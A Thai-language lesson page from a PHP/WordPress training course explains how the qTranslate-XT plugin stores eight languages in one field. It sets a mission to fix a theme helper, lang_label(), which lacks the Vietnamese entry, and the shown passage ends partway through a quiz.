

<file: week-05/index.html>
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Week 5 — qTranslate-XT ถึงแก่น: 8 ภาษาในช่องเดียว</title>
<link rel="stylesheet" href="../style.css">
</head>
<body>
<header class="hero">
  <div class="wrap">
    <div class="crumb"><a href="../index.html">PHP Full Stack Track</a> · Week 5</div>
    <h1>🌐 qTranslate-XT ถึงแก่น — 8 ภาษาในช่องเดียว</h1>
    <p>เว็บ Fujisawa เป็นเว็บท่องเที่ยวที่ต้องรองรับนักท่องเที่ยว 8 ภาษา — ทุก field ที่ทีมคอนเทนต์กรอกเก็บ 8 ภาษาไว้ในช่องเดียว
    แล้วแสดงภาษาที่ถูกต้องตาม URL · บทนี้เจาะว่ากลไกนี้ทำงานยังไง และปิดท้ายด้วย<strong>บั๊กจริงที่รอวีแก้อยู่ในธีม</strong> — งาน MR ชิ้นแรกที่เข้า GitLab ได้จริง</p>
    <p style="margin-top:10px;font-size:.9rem;opacity:.85">⏱ เนื้อหา ~2-3 ชม. + Mission ~3-4 ชม. · 🎯 Mission: แก้ lang_label() ให้ครบ 8 ภาษา (งานจริงชิ้นแรก)</p>
  </div>
</header>
<div class="wrap">

  <div class="card">
    <h3 style="margin-top:0">🔑 คีย์เวิร์ดภาพจำ</h3>
    <div class="kw-row">
      <span class="kw">🗄 8 ภาษาในช่องเดียว = ลิ้นชักลับหลายชั้นในกล่องเดียว</span>
      <span class="kw">✂️ filter = ล่ามที่ตัดเฉพาะภาษาที่ขอ ตอน render</span>
      <span class="kw">🏷 [:th]…[:en]… = ป้ายกำกับภาษาในข้อความ</span>
      <span class="kw">🚨 เห็น [:th] ดิบบนหน้าเว็บ = ลืมผ่าน filter</span>
      <span class="kw">🗺 /th/ ใน URL = ป้ายบอกล่ามว่าจะพูดภาษาไหน</span>
      <span class="kw">🧩 helper ต้อง sync ครบทุกภาษา (ขาด 1 = ภาษานั้นพัง)</span>
    </div>
  </div>

  <h2>🧠 แนวคิด & หลักการ</h2>
  <div class="card">
    <h3>หลักการ 1: เว็บหลายภาษ มี 2 สถาปัตยกรรม — Fujisawa เลือกแบบ "รวมช่องเดียว"</h3>
    <p><strong>ปัญหาที่มันแก้:</strong> เว็บท่องเที่ยวต้องพูดกับนักท่องเที่ยวหลายชาติ — สถานที่ 1 แห่งต้องมีคำอธิบาย 8 ภาษา
    แต่มันคือ<em>สถานที่เดียวกัน</em> (พิกัดเดียว รูปเดียว เวลาเปิดเดียว) · จะเก็บ 8 ภาษายังไงไม่ให้ข้อมูลซ้ำซ้อน?</p>
    <table>
      <tr><th></th><th>qTranslate-XT (Fujisawa ใช้)</th><th>WPML / Polylang</th></tr>
      <tr><td>วิธีเก็บ</td><td>1 โพสต์ · ทุกภาษาในช่องเดียว <code>[:en]…[:th]…</code></td><td>แยกโพสต์ต่อภาษา (8 ภาษา = 8 โพสต์ผูกกัน)</td></tr>
      <tr><td>ข้อดี</td><td>พิกัด/รูป/meta ไม่ซ้ำ · เพิ่มภาษาใหม่ไม่ต้องสร้างโพสต์ใหม่</td><td>แยกชัด · แต่ละภาษาจัดการอิสระ · scale ดีกว่า</td></tr>
      <tr><td>ข้อเสีย</td><td>ช่องข้อมูลรก · พึ่ง filter ตัดภาษา (ลืม = เห็นแท็กดิบ)</td><td>ข้อมูล meta ซ้ำ 8 ชุด · จัดการเยอะกว่า</td></tr>
    </table>
    <p><strong>เปรียบเปรย:</strong> qTranslate = <em>กล่องที่มีลิ้นชักลับซ้อนกัน 8 ชั้น</em> เปิดจากข้างนอกเห็นเป็นกล่องเดียว
    แต่มีล่าม (filter) ยืนอยู่คอยดึงเฉพาะลิ้นชักภาษาที่ผู้ชมขอออกมา · WPML = <em>ตู้ 8 ใบเรียงกัน</em> แต่ละใบคือภาษาหนึ่ง</p>

    <h3>หลักการ 2: ข้อมูลถูกเก็บ "รวม" แต่แสดง "แยก" ด้วย filter</h3>
    <p>นี่คือหัวใจ — ข้อมูลใน DB หน้าตาแบบนี้ (ช่องเดียว):</p>
<pre><code>[:en]Enoshima Sea Candle[:th]ประภาคารเอโนชิมะ[:ja]江の島シーキャンドル[:]</code></pre>
    <p>แต่คนเปิดหน้า <code>/th/</code> เห็นแค่ "ประภาคารเอโนชิมะ" — เพราะ qTranslate เสียบ <strong>filter</strong> (จำ Week 1: filter = รับค่ามาแปลงแล้วคืน)
    ที่ <code>the_title</code>, <code>the_content</code> ฯลฯ คอยตัดเฉพาะภาษาที่ URL ขอออกมาก่อนแสดง · เชื่อมกลับ Week 4: field ชนิด <code>qtranslate_*</code> ก็เก็บรูปแบบนี้ และ <code>get_field()</code> ผ่าน filter เดียวกัน</p>

    <h3>หลักการ 3: เมื่อไหร่ข้อมูลผ่าน filter อัตโนมัติ / เมื่อไหร่ต้องจัดการเอง</h3>
    <ul>
      <li><strong>ผ่านอัตโนมัติ:</strong> <code>the_title()</code>, <code>the_content()</code>, <code>the_field()</code>, <code>get_field()</code> — qTranslate เสียบ filter ไว้ให้แล้ว</li>
      <li><strong>ต้องจัดการเอง:</strong> เวลาเอาข้อความหลายภาษาไปใช้นอกเส้นทางปกติ (เช่น สร้าง JSON, ส่ง JS, ตัวแปรที่ประกอบเอง) — ต้องเรียก <code>qtranxf_use_language($lang, $text)</code> ตัดภาษาเองก่อน</li>
    </ul>
  </div>

  <figure class="figure">
    <svg viewBox="0 0 760 250" xmlns="http://www.w3.org/2000/svg" font-family="Sarabun,sans-serif" role="img" aria-label="filter ตัดภาษาตาม URL">
      <defs><marker id="c1" markerWidth="10" markerHeight="10" refX="8" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6 Z" fill="#6b7280"/></marker></defs>
      <rect x="15" y="80" width="215" height="90" rx="10" fill="#fff" stroke="#15679f" stroke-width="2"/>
      <text x="122" y="104" text-anchor="middle" font-size="12" font-weight="bold" fill="#0c3f5e">🗄 ช่องเดียวใน DB</text>
      <text x="122" y="128" text-anchor="middle" font-size="10.5" fill="#1f2937">[:en]Sea Candle</text>
      <text x="122" y="145" text-anchor="middle" font-size="10.5" fill="#1f2937">[:th]ประภาคาร[:ja]…[:]</text>
      <text x="122" y="162" text-anchor="middle" font-size="10" fill="#6b7280">8 ภาษาซ้อนกัน</text>
      <rect x="300" y="70" width="160" height="110" rx="10" fill="#fffbeb" stroke="#d97706" stroke-width="2"/>
      <text x="380" y="96" text-anchor="middle" font-size="12" font-weight="bold" fill="#92400e">✂️ filter (ล่าม)</text>
      <text x="380" y="120" text-anchor="middle" font-size="11" fill="#1f2937">อ่าน /th/ จาก URL</text>
      <text x="380" y="140" text-anchor="middle" font-size="11" fill="#1f2937">→ ตัดเฉพาะ [:th]</text>
      <text x="380" y="162" text-anchor="middle" font-size="10" fill="#6b7280">the_title/get_field</text>
      <rect x="530" y="45" width="105" height="70" rx="10" fill="#ecfdf5" stroke="#059669" stroke-width="2"/>
      <text x="582" y="75" text-anchor="middle" font-size="11" font-weight="bold" fill="#047857">🌐 /th/</text>
      <text x="582" y="96" text-anchor="middle" font-size="11" fill="#1f2937">ประภาคาร</text>
      <rect x="530" y="130" width="105" height="70" rx="10" fill="#ecfdf5" stroke="#059669" stroke-width="2"/>
      <text x="582" y="160" text-anchor="middle" font-size="11" font-weight="bold" fill="#047857">🌐 /en/</text>
      <text x="582" y="181" text-anchor="middle" font-size="11" fill="#1f2937">Sea Candle</text>
      <line x1="230" y1="122" x2="297" y2="122" stroke="#6b7280" stroke-width="2" marker-end="url(#c1)"/>
      <line x1="460" y1="110" x2="527" y2="85" stroke="#6b7280" stroke-width="2" marker-end="url(#c1)"/>
      <line x1="460" y1="140" x2="527" y2="165" stroke="#6b7280" stroke-width="2" marker-end="url(#c1)"/>
      <text x="380" y="222" text-anchor="middle" font-size="12" fill="#dc2626" font-weight="bold">ถ้าข้ามล่าม (ไม่ผ่าน filter) → ผู้ใช้เห็น "[:en]Sea Candle[:th]ประภาคาร[:]" ดิบๆ ทั้งก้อน</text>
    </svg>
    <figcaption>ภาพที่ 1: ข้อมูลเก็บรวม 8 ภาษา · filter ตัดเฉพาะภาษาที่ URL ขอตอน render — ข้ามด่านนี้เมื่อไหร่ = แท็กดิบโผล่</figcaption>
  </figure>

  <h2>ส่วนที่ 1: 3 helper ที่ต้องรู้จัก</h2>
  <div class="card">
    <p>ธีม fujisawa reuse helper ของ qTranslate เหล่านี้ทุกที่ที่แสดงข้อความหลายภาษา (จาก docs/07 §4):</p>
    <table>
      <tr><th>helper</th><th>ทำอะไร</th><th>ใช้เมื่อไหร่</th></tr>
      <tr><td><code>qtranxf_getLanguage()</code></td><td>คืนโค้ดภาษาปัจจุบัน (เช่น <code>'th'</code>)</td><td>อยากรู้ว่าตอนนี้หน้าไหน ภาษาอะไร</td></tr>
      <tr><td><code>qtranxf_use_language($lang, $text)</code></td><td>ตัดเฉพาะภาษา <code>$lang</code> ออกจากข้อความหลายภาษา</td><td>ประกอบข้อความเอง / นอกเส้นทาง filter ปกติ</td></tr>
      <tr><td><code>lang_label($lang)</code></td><td>แปลงโค้ดภาษา → ชื่อภาษา (<code>'th'</code> → "ภาษาไทย")</td><td>ทำปุ่มสลับภาษา / label · <strong>ตัวที่มีบั๊ก!</strong></td></tr>
    </table>
    <div class="tip"><strong>โยง Week 1:</strong> helper พวกนี้คือ "ฟังก์ชันที่ปลั๊กอินประกาศไว้ใน global" — เราเรียกใช้ได้เพราะ qTranslate โหลดก่อนธีม
    (เหมือน <code>get_field()</code> ของ ACF) · ถ้าปิดปลั๊กอิน ฟังก์ชันหาย = เว็บล่ม → มืออาชีพจึงมักครอบ <code>if (function_exists(...))</code></div>
  </div>

  <h2>ส่วนที่ 2: 🐞 บั๊กจริงในธีม — <code>lang_label()</code> out-of-sync (Risk R8)</h2>
  <div class="card">
    <p>นี่คือบั๊กจริงที่เอกสารส่งมอบระบุไว้ว่า "รอ dev แก้" — และจะเป็น Mission ของวี · ต้นเหตุคือ<strong>ข้อมูล 2 แหล่งไม่ตรงกัน</strong>:</p>
    <table>
      <tr><th>แหล่ง</th><th>ภาษาที่มี</th></tr>
      <tr><td>qTranslate UI จริง (ภาษา active)</td><td><code>en · th · tw · cn · kr · fr · es · <strong>vn</strong></code> (8 ภาษา · มี vn)</td></tr>
      <tr><td>helper <code>lang_label()</code> ในธีม</td><td>มี <code><strong>ja</strong></code> (日本語) · <strong>แต่ไม่มี <code>vn</code></strong></td></tr>
    </table>
    <p><strong>เปรียบเปรย:</strong> เหมือนเมนูอาหารหน้าร้านเขียนว่า "มีเวียดนาม" แต่ในครัวไม่มีสูตรเวียดนาม กลับมีสูตรญี่ปุ่นที่เอาออกจากเมนูไปแล้ว
    — ลูกค้าเวียดนามสั่งแล้วได้จานเปล่า</p>
    <div class="danger"><strong>💥 ผลของบั๊ก:</strong> เมื่อผู้ใช้เปิดภาษาเวียดนาม (<code>/vn/</code>) helper <code>lang_label('vn')</code> หาไม่เจอ →
    คืนค่าว่าง/ผิด → ปุ่มสลับภาษาแสดงเพี้ยน หรือ label หาย · และภาษา <code>ja</code> ที่ helper ยังมีอยู่ก็ไม่มีแท็บใน UI แล้ว = โค้ดตายที่รอลบ
    <br><strong>วิธีแก้ (= Mission):</strong> เติม <code>vn</code> เข้า <code>lang_label()</code> + ยืนยันกับทีมว่า <code>ja</code> ยังต้องรองรับไหม (base ที่ไม่โชว์แท็บ หรือเลิกแล้ว) → ถ้าเลิกก็ลบออก</div>
  </div>

  <div class="card">
    <h3>อ่านโค้ด helper ทีละส่วน (สมมุติโครงตามที่เอกสารบรรยาย)</h3>
<pre><code>function lang_label( $lang ) {                 // 1
    $labels = [                                 // 2
        'en' =&gt; 'English',
        'th' =&gt; 'ภาษาไทย',
        'ja' =&gt; '日本語',        // 3 ← ไม่มีแท็บใน UI แล้ว
        // ... tw, cn, kr, fr, es ...
        // 4 ← ไม่มี 'vn' = เวียดนามพัง
    ];
    return $labels[ $lang ] ?? '';              // 5
}</code></pre>
    <table>
      <tr><th>บรรทัด</th><th>ทำไมต้องมี / ปัญหา</th></tr>
      <tr><td>1</td><td>รับโค้ดภาษาเข้ามา (เช่น <code>'vn'</code>) — helper นี้ถูกเรียกทุกที่ที่ต้องแสดงชื่อภาษา (ปุ่มสลับภาษา, footer)</td></tr>
      <tr><td>2</td><td>ตาราง map โค้ด→ชื่อ · <strong>นี่คือแหล่งความจริงที่ต้อง sync กับ qTranslate UI</strong> — แต่มันไม่ตรง</td></tr>
      <tr><td>3</td><td><code>ja</code> ยังอยู่ทั้งที่ UI ไม่มีแท็บ ja แล้ว = โค้ดตาย (dead code) รอยืนยันเพื่อลบ</td></tr>
      <tr><td>4</td><td><strong>ขาด <code>vn</code></strong> — ภาษาที่ 8 ที่ active จริง ตกหล่น = ต้นตอบั๊ก</td></tr>
      <tr><td>5</td><td><code>?? ''</code> (null coalescing) — ถ้าหา key ไม่เจอคืนค่าว่าง · นี่คือเหตุผลที่บั๊ก "เงียบ" ไม่ error แค่ label หาย ทำให้หายากถ้าไม่รู้ว่าต้องดูตรงไหน</td></tr>
    </table>
  </div>

  <h2>ตัวอย่างประยุกต์</h2>
  <div class="card">
    <p><strong>🏢 งานวี:</strong> การแก้ <code>lang_label()</code> คืองาน redesign จริงชิ้นแรกที่<em>เข้า GitLab MR ได้</em> —
    เล็ก ปลอดภัย ทดสอบง่าย แต่มีคุณค่าจริง (แก้ภาษาเวียดนามที่พังอยู่) · เป็นจุดที่ความเข้าใจ qTranslate แปลงเป็น commit ที่ทีม review แล้ว merge ได้</p>
    <p><strong>🌏 อุตสาหกรรม:</strong> ปัญหา "แหล่งความจริง 2 ที่ไม่ sync กัน" (config ในโค้ด vs config ในระบบ) เป็นบั๊กคลาสสิกทุกวงการ —
    เช่น enum ในโค้ดไม่ตรงกับค่าใน DB, รายการประเทศใน dropdown ไม่ตรงกับที่ payment gateway รองรับ · วิธีกันคือ "single source of truth" (แหล่งเดียว) หรือ test ที่จับความไม่ตรงได้</p>
    <div class="warn"><strong>⚠️ ความเสี่ยงระยะยาว (docs/08 §4.1):</strong> qTranslate-XT เป็นปลั๊กอิน community fork (แตกจาก qTranslate เดิมที่เลิก maintain) — เสี่ยงหยุดพัฒนา
    ทีมควรเฝ้าดู + มีแผนสำรอง (ย้าย WPML/Polylang) เผื่ออนาคต · dev ที่ดีรู้ว่า dependency ไหน "เปราะ" และเตรียมทางถอย</div>
  </div>

  <h2>🧹 Clean Code ประจำ Week 5 — จัดการ config หลายภาษาให้ปลอดภัย</h2>
  <div class="card">
    <h3>1. ครอบ helper ปลั๊กอินด้วย function_exists เสมอ</h3>
    <div class="clean">
      <div class="bad"><h4>❌ เรียกตรงๆ — ปิดปลั๊กอินแล้วเว็บล่ม</h4>
<pre><code>echo lang_label( $lang );
// ถ้า qTranslate ถูกปิด/ถอด
// = Fatal error: undefined function</code></pre></div>
      <div class="good"><h4>✅ เช็คก่อนเรียก</h4>
<pre><code>if ( function_exists('lang_label') ) {
  echo esc_html( lang_label($lang) );
}
// ปลั๊กอินหาย = แค่ไม่แสดง ไม่ล่ม</code></pre></div>
    </div>

    <h3>2. วน list ภาษาจากแหล่งเดียว ไม่ hardcode ซ้ำ</h3>
    <div class="clean">
      <div class="bad"><h4>❌ พิมพ์ภาษาซ้ำหลายที่ — sync ยาก</h4>
<pre><code>// ในปุ่มสลับภาษา
echo 'en th tw cn kr fr es';
// อีกไฟล์เขียน list ต่างกัน
// ← ต้นตอบั๊ก lang_label!</code></pre></div>
      <div class="good"><h4>✅ list เดียว วนใช้ซ้ำ</h4>
<pre><code>$langs = qtranxf_getSortedLanguages();
foreach ( $langs as $l ) {
  echo esc_html( lang_label($l) );
}
// เพิ่ม/ลบภาษาที่เดียว ครบทุกที่</code></pre></div>
    </div>
    <div class="warn"><strong>กฎทอง:</strong> ทุกครั้งที่ก๊อป list เดียวกันไปวางที่ 2 → รอวันมันไม่ตรงกัน · บั๊ก <code>lang_label</code> นี้เกิดเพราะมี list ภาษา 2 แหล่ง
    — เอา qTranslate เป็น "แหล่งความจริงเดียว" แล้วดึงมาใช้ ป้องกันปัญหาซ้ำในอนาคต</div>
  </div>

  <h2>🎯 Mission 5 — แก้ <code>lang_label()</code> ให้ครบ 8 ภาษา (งาน MR จริงชิ้นแรก)</h2>
  <div class="danger" style="margin-bottom:16px">
    🤖 <strong>กฎ AI สองโหมด:</strong> ปิด AI เขียนมือ · ติดเกิน 20 นาทีขอ hint · <strong>งานนี้แตะ helper จริง — ทำบน sandbox ก่อนเสมอ ห้ามแก้ธีม production ตรง</strong>
  </div>
  <div class="mission">
    <h3>เป้าหมาย <span class="badge orange">~3-4 ชม.</span></h3>
    <p>ต่อ sandbox — จำลอง qTranslate 8 ภาษา แล้วแก้บั๊ก helper ให้ครบ พร้อมทดสอบทุกภาษา เตรียมเปิด MR</p>

    <div class="step"><div class="num">1</div><div>
      <strong>ตั้ง qTranslate-XT บน sandbox</strong> — ติดตั้งปลั๊กอิน + เปิด 8 ภาษาตรงกับ production (<code>en th tw cn kr fr es vn</code>)
      · สร้างโพสต์ทดลอง 1 อัน กรอกหลายภาษา ดูรูปแบบ <code>[:xx]</code> ใน DB (phpMyAdmin)</div></div>

    <div class="step"><div class="num">2</div><div>
      <strong>reproduce บั๊ก</strong> — เขียน helper <code>lang_label()</code> แบบมี <code>ja</code> ขาด <code>vn</code> (ตามของจริง)
      แล้วเปิดหน้า <code>/vn/</code> ดู label ภาษาเวียดนามหาย/เพี้ยน → <strong>ต้องเห็นบั๊กกับตาก่อนแก้</strong></div></div>

    <div class="step"><div class="num">3</div><div>
      <strong>แก้ให้ถูก</strong> — เติม <code>vn =&gt; 'Tiếng Việt'</code> · จัดการ <code>ja</code> (คอมเมนต์ไว้พร้อมโน้ต "รอทีมยืนยันก่อนลบ" — ไม่ลบทันทีเพราะยังไม่ confirm)
      · ครอบ <code>function_exists</code> ตาม Clean Code</div></div>

    <div class="step"><div class="num">4</div><div>
      <strong>เขียน checklist ทดสอบ 8 ภาษา</strong> — ตารางเช็คทุกภาษา: label ถูก? ไม่มีแท็กดิบ <code>[:xx]</code> โผล่? ปุ่มสลับภาษาทำงาน?
      · ทดสอบครบทั้ง 8 แล้วติ๊ก</div></div>

    <div class="step"><div class="num">5</div><div>
      <strong>จำลอง MR (branch + commit)</strong> — สร้าง branch <code>fix/lang-label-sync-vn</code> · commit <code>fix: add vn to lang_label + flag ja for team review</code>
      · เขียน MR description: บั๊กคืออะไร, แก้ยังไง, ทดสอบ 8 ภาษาแล้ว, คำถามค้าง (สถานะ ja) · push GitHub (repo generic <code>wp-qtranslate-lang-sync</code> — ตัวอย่างสร้างเอง ไม่ใช่โค้ดธีมบริษัท)</div></div>
  </div>

  <div class="card">
    <h3>✅ Definition of Done</h3>
    <ul class="check">
      <li>reproduce บั๊กได้ก่อนแก้ (เห็นภาษา vn เพี้ยนกับตา) → เขียนอาการใส่ README</li>
      <li>แก้แล้ว 8 ภาษาแสดง label ถูกครบ · ไม่มีแท็ก <code>[:xx]</code> ดิบโผล่หน้าใดหน้าหนึ่ง</li>
      <li>checklist ทดสอบ 8 ภาษาครบ (label + แท็กดิบ + ปุ่มสลับ)</li>
      <li>MR description ชัด: บั๊ก/วิธีแก้/ทดสอบ/คำถามค้าง · commit message แบบ conventional · Quiz ตอบได้</li>
    </ul>
  </div>

  <h2>📝 Quiz — ทดสอบความเข้าใจ</h2>
  <details><summary>ข้อ 1: ข้อมูลใน DB เก็บเป็น <code>[:en]Sea Candle[:th]ประภาคาร[:]</code> — ทำไมคนเปิด /th/ ถึงเห็นแค่ "ประภาคาร" ไม่เห็นแท็ก?</summary>
    <p>เพราะ qTranslate เสียบ filter ที่ <code>the_title</code>/<code>the_content</code>/<code>get_field</code> ฯลฯ · filter อ่านภาษาจาก URL (<code>/th/</code>) แล้วตัดเฉพาะส่วน <code>[:th]…</code> ออกมาก่อนแสดง
    — ข้อมูลเก็บ "รวม" แต่แสดง "แยก" ตามภาษา · ถ้าข้อความไม่ผ่าน filter (เช่น เราประกอบเอง) จะเห็นแท็กดิบทั้งก้อน</p></details>
  <details><summary>ข้อ 2: เอาชื่อสถานที่ไปประกอบใน JSON-LD เอง แล้วแท็ก <code>[:th]…[:en]…</code> โผล่ในผลลัพธ์ — เกิดจากอะไร แก้ยังไง?</summary>
    <p>เกิดเพราะประกอบข้อความเองนอกเส้นทาง filter อัตโนมัติ (JSON ที่สร้างเองไม่ได้ผ่าน <code>the_title</code>) · แก้ด้วยเรียก <code>qtranxf_use_language($lang, $text)</code> ตัดภาษาเองก่อนใส่ลง JSON
